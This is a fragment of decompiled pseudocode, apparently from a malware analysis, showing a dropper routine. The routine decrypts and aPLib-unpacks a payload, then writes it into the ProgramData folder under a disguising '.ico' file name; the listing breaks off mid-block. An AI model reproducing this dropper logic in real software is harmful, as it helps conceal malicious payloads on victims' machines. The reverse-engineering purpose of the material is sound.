 34 if ( decrypted_decompressed_payload_ )
35 {
36 nNumberOfBytesToWrite = do_aplib_depack((unsigned int)&savedregs, decrypted, decrypted_decompressed_payload_);
37 if ( nNumberOfBytesToWrite != -1 )
38 {
39 SHGetSpecialFolderPathW(0, pszPath, 35, 0);// programData
40 add_blackslash(pszPath);
41 wcscat(pszPath, generated_string + 2);
42 v4 = pszPath;
43 v5 = -1;
44 do
45 {
46 if ( !v5 )
47 break;
48 v6 = *v4++ == 0;
49 --v5;
50 }
51 while ( !v6 );
52 ico_file_extension = v4 - 1;
53 *(_DWORD *)ico_file_extension = 'i\0.';
54 *((_DWORD *)ico_file_extension + 1) = 'o\0c';
55 *((_DWORD *)ico_file_extension + 2) = 0;// ico
56 hFile = CreateFileW(pszPath, GENERIC_WRITE, 0, 0, 2u, 0x80u, 0);// creates in ProgramData Folder
57 if ( hFile != (HANDLE)-1 )
58 {